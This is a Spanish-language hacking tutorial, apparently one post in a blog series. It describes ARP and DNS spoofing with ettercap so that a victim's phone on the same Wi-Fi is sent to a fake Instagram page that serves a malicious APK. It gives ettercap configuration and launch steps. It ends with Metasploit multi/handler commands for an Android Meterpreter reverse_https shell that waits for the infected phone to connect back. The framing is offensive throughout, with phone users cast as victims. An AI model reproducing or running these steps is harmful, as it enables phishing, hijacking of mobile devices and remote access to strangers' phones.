Dejamos el anterior articulo con nuestra web trampa preparada para que cuando el usuario pulsara sobre el enlace del botón de la play store de android para descargar la aplicación de instagram se descargara nuestro malware, pero como ya comentamos para darle mas credibilidad a nuestra web trampa vamos a realizar un ataque MitM, con Spoofing de petciones DNSD para que el usuario crea que esta en la pagina oficial, evidentemente esto también podríamos hacerlo usando alguna acortador de url y enviando la url acortada,o usando un dominio falso, pero para este articulo vamos a optar por el Mitm con Spoofing , para ello vamos a explicar muy rápidamente en que consiste:



Man In The Middle(Mitm) ) Con el que nos situaremos entre las peticiones que haga la victima y Internet hay dos modos de ataque como indica la imagen

Ataque pasivo: Nos situamos en medio de la comunicación de Alice y Bob pero simplemente observamos y registramos lo que dicen pero no manipulamos los mensajes, solo bloqueamos la comunicación directa entre alice y bob que mientras que dure el ataque no podrán hablar directamente.

Ataque Activo: En el ataque activo el atacante captura los paquetes que le envían alice y bob y los manipula convenientemente para hacerse pasar por el emisor/receptor.

En nuestro caso nosotros no necesitamos ponernos «en medio» de la victima y un sitio web original, si no redirigir a la victima a nuestro sitio falso, para eso vamos a «im-personarnos» como si fuéramos el servidor DNS(router) para ello vamos a realizar un ataque de Spoofing ARP para que nuestro equipo suplante al router asociando nuestra dirección MAC a la IP del router.

Para realizar este ataque voy a optar por usar ettercap, que creo que es el mas sencillo de usar y explicar, pero existen múltiples herramientas para realizar este ataque, algunos ejemplos https://blackarch.org/spoof.html :

Configuración Ettercap



- Vamos a configurar algunas lineas en Ettercap que necesitaremos en el fichero /etc/ettercap/etter.conf

Cambiamos las lineas del ec_uid para poner otro distinto de root,si quereis info sobre esto http://linux.die.net/man/5/etter.conf



- Ahora vamos a editar el fichero de configuración de ettercap para DNS /etc/ettercap/etter.dns, creamos entradas DNS para que los dominios de instagram apunten a el equipo que sirve la web trampa.

-

Le damos permisos 777 para que funcione correctamente al fichero que acabamos de editar

chmod 777 ether.dns -

Lanzamos ettercap desde la consola de root

ettercap -G -



Elegimos la interfaz que tengamos conectada a la red wifi





* Pulsamos en Unified sniffing



- Escaneamos los hosts

- Seleccionamos como target 1 el router y como target 2 la ip del móvil que sera nuestra victima



- Activamos el plugin de DNS spoofing



- Arrancamos el ataque MitM

- Empezamos a «capturar» el trafico

- Si antes de activar el ataque navegamos a la pagina web original desde nuestro terminal veremos lo siguiente.



- Pero si activamos el ataque y navegamos a instagram.com nos aparecerá en el terminal lo siguiente:

Como se puede comprobar la única diferencia entre nuestra web-trampa y el original, es que la dirección de la URL no va con https, por lo demás el navegador en el terminal en mi caso(firefox 50.1.0) no dice ni mu, y para ser sinceros, no conozco mucha gente que se fije en el móvil si esta visitando una pagina segura o no.

Por lo tanto si nuestra víctima descarga el apk falso desde el enlace a «play Store» que previamente modificamos y instala el apk(deshabilitando la protección que viene por defecto en el sistema para no instalar aplicaciones de fuentes no conocidas), y tenemos en nuestro terminal la consola de metasploit a la escucha de la siguiente manera:

use exploit/multi/handler

set payload android/meterpreter/reverse_https android/meterpreter/reverse_https

set Lport PUERTO

set LHOST IP

run

Tan solo tenemos que esperar a que el cliente se conecte a nuestro equipo via malware ;)

¡Cuidado hay fuera!

Happy Hacking ;)